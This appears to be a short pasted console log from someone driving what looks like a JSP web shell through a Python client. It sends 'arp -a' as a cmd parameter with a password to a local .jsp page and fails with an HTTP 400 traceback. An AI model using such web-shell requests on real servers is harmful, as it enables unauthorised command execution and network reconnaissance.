 Please input another command :
arp -a
http://127.0.0.1:8080/1510968693.jsp?&pwd=lxf&cmd=arp -a
Traceback (most recent call last):
  File "test.py", line 55, in <module>
    response = urllib2.urlopen(request)
  File "C:\Python27\lib\urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "C:\Python27\lib\urllib2.py", line 435, in open
    response = meth(req, response)
  File "C:\Python27\lib\urllib2.py", line 548, in http_response
    'http', request, response, code, msg, hdrs)
  File "C:\Python27\lib\urllib2.py", line 473, in error
    return self._call_chain(*args)
  File "C:\Python27\lib\urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "C:\Python27\lib\urllib2.py", line 556, in http_error_default
    raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
urllib2.HTTPError: HTTP Error 400: Bad Request